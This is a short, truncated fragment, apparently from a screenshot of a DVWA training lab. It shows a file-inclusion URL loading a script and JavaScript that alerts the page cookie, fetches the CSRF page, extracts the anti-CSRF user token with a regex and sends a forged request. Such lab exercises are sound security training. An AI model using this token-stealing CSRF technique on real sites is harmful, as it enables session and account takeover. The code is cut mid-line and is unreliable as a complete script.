 localhost:8008/dvwa/vulnerabilities/fi/?page=file:////C:\xampp\htdocs\high.js
alert(document.cookie); var theUrl = 'http://localhost:8008/dvwa/vulnerabilities/csrf/'; if(window.XMLHttpRequest){ xmlhttp = new XMLHttpRequest(); } else{ xmlhtt
xmlhttp.responseText; var regex = /user_token\' value\=\'(.*?)\' \/\>/; var match = text.match(regex); console.log(match); alert(match[1]); var token = match[1]; var
xmlhttp.open("GET", new_url, false); xmlhttp.send(); } } }; xmlhttp.open("GET", theUrl, false); xmlhttp.send();